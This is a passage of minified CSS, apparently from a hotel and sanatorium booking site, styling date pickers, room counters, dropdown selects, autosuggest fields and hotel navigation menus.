.drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet 